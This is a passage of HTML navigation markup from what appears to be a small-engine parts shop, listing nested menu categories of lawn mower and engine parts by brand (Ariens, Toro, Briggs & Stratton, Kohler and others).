                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56193" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56193">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87639" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87639">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85068" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85068">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70295" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70295">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_91328" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_91328">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87365" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87365">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53810" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53810">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82802" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82802">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44405" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44405">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65852" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65852">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25796" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25796">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16512" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16512">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1851" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1851">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22549" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22549">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33575" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33575">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50074">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
